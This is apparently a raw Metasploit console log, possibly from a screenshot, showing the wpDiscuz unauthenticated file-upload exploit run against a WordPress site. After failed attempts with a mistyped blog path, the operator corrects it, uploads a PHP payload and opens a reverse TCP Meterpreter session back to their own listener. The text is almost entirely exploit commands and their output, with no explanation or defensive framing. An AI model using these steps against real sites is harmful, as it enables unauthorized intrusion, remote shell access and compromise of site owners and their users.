 rhosts ⇒ 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hellor-world/
blogpath ⇒ /index.php/2021/07/26/hellor-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[-] Exploit aborted due to failure: not-found: Failed to retrieve the wmusecurity id
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[-] Exploit aborted due to failure: not-found: Failed to retrieve the wmusecurity id
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts ⇒ 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hello-world/
blogpath ⇒ /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as hJFqpJb.php
[*] Calling payload...
[*] Sending stage (40004 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.25:34370) at 2025-11-30 21:54:47 +0300